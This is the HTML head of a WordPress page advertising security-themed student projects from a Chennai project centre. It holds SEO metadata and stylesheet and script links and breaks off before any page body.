

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/
body_size: 34863
content:
<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://eceprojects.co.in/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advance Security Based On Application Project Centers Chennai - ECE Projects</title>
	<meta name="description" content="1Crore Projects execute Advanced Security based on Application Project Centers Chennai. student can collect their project at a low cost. many security projects are available." />
	<link rel="canonical" href="https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advance Security Based On Application Project Centers Chennai - ECE Projects" />
	<meta property="og:description" content="1Crore Projects execute Advanced Security based on Application Project Centers Chennai. student can collect their project at a low cost. many security projects are available." />
	<meta property="og:url" content="https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/" />
	<meta property="og:site_name" content="ECE Projects" />
	<meta property="article:modified_time" content="2023-09-15T12:12:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/","url":"https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/","name":"Advance Security Based On Application Project Centers Chennai - ECE Projects","isPartOf":{"@id":"https://eceprojects.co.in/#website"},"datePublished":"2021-07-19T11:13:44+00:00","dateModified":"2023-09-15T12:12:32+00:00","description":"1Crore Projects execute Advanced Security based on Application Project Centers Chennai. student can collect their project at a low cost. many security projects are available.","breadcrumb":{"@id":"https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eceprojects.co.in/"},{"@type":"ListItem","position":2,"name":"Advance Security Based on Application Projects in Chennai"}]},{"@type":"WebSite","@id":"https://eceprojects.co.in/#website","url":"https://eceprojects.co.in/","name":"ECE Projects","description":"Best Project Centre in Chennai","publisher":{"@id":"https://eceprojects.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eceprojects.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eceprojects.co.in/#organization","name":"ECE Projects","url":"https://eceprojects.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eceprojects.co.in/#/schema/logo/image/","url":"https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg","contentUrl":"https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg","width":2560,"height":172,"caption":"ECE Projects"},"image":{"@id":"https://eceprojects.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ECE Projects &raquo; Feed" href="https://eceprojects.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECE Projects &raquo; Comments Feed" href="https://eceprojects.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eceprojects.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feceprojects.co.in%2Fadvance-security-based-on-application-projects-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eceprojects.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feceprojects.co.in%2Fadvance-security-based-on-application-projects-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://eceprojects.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eceprojects.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #A9A9A9;--wp--preset--color--silver: #C0C0C0;--wp--preset--color--white-smoke: #F5F5F5;--wp--preset--color--pink: #FFC0CB;--wp--preset--color--light-pink: #FFB6C1;--wp--preset--color--orchid: #DA70D6;--wp--preset--color--violet: #EE82EE;--wp--preset--color--sky-blue: #87CEEB;--wp--preset--color--light-cyan: #E0FFFF;--wp--preset--color--pale-green: #98FB98;--wp--preset--color--blue: #0000FF;--wp--preset--color--navy: #000080;--wp--preset--color--orange: #FFA500;--wp--preset--color--dark-orange: #FF8C00;--wp--preset--color--tomato: #FF6347;--wp--preset--color--maroon: #800000;--wp--preset--color--g-palette-1627133138943: rgba(17, 144, 207, 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://eceprojects.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2485-css' href='https://eceprojects.co.in/wp-content/uploads/elementor/css/post-2485.css?ver=1722924047' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://eceprojects.co.in/wp-content/uploads/elementor/css/global.css?ver=1722924049' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eceprojects.co.in/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://eceprojects.co.in/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://eceprojects.co.in/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://eceprojects.co.in/wp-content/uploads/2021/07/ece_header.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #202846;
            }
            .site-footer{
                background-color: #202846;
            }
            .copy-right{
                background-color: #3ea9db;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #3ea9db;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #3ea9db;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #3ea9db;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://eceprojects.co.in/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://eceprojects.co.in/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81758364769' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-google-fonts-css' href='//fonts.googleapis.com/css?family=Archivo%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-global-google-fonts-css' href='//fonts.googleapis.com/css?family=Archivo%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://eceprojects.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eceprojects.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eceprojects.co.in/wp-json/wp/v2/pages/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eceprojects.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eceprojects.co.in/?p=254' />
<meta name="google-site-verification" content="GNCfAInMB7_6LdIVbwLT8dTMZY8Pw0CoHj-PiDbqGLk" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
